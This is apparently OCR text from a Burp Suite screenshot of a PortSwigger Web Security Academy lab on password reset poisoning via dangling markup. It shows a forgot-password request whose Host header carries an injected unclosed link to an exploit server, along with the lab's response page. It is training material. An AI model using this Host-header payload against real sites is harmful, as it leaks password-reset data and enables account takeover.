 Burp Suite Professional v2024.11.1 - Temporary Project - licensed to Sriman
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a3a00e6040e505b801a9e9e00e6002a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0a3a00e6040e505b801a9e9e00e6002a.web-security-academy.net:'
<a href
="//exploit-0a19006204875010805e9dd601b5008d.exploit-server
.net/?
3 Cookie: session=i3Ci6TLfbnjgFRTqTbqBxnBXOTv274I0; _lab=
47%7cMC0CFCo4%2fEsYhM25pEjqGezeHJvtEOsHAhUAkdkTKIMAKWyOgVYG
Vore3RSNkSa6nYbsQ9MOmYXACggXHd%2bRAwL4t6Y2fFAg8oLAFQAYkGjnb
JnwrCdG9M62eSQ2QSHSFZs6Ivgnh44JRbO3RlMU9WVP0P0cxsPs1aEJjc%2
fGyujGhcio
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin:
https://0a3a00e6040e505b801a9e9e00e6002a.web-security-acade
my.net
11 Referer:
https://0a3a00e6040e505b801a9e9e00e6002a.web-security-acade
my.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=1q7osNhL29pvWlyas5nML5t5nezl4ImE&username=wiener
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2923
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via dangling markup
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via dangling markup
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='
_blank' href='
https://exploit-0a19006204875010805e9dd601b5008
d.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-heade
r/exploiting/password-reset-poisoning/lab-host-
header-password-reset-poisoning-via-dangling-ma
rkup'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
Search 0 highlights
Inspector
Notes
Done 3,031 bytes | 767 millis
Event log (1) All issues (44) Memory: 161.2MB
Kali Linux Lab: Passwor Password res Exploit Ser × Exploit Server +
https://exploit-0a19006204875010805e9dd601b5008d.exploit-serv
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Password reset poisoning via dangling markup
Back to lab Back to lab description
LAB Not solved
Craft a response
URL: https://exploit-0a19006204875010805e9dd601b5008d.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
Hello, world!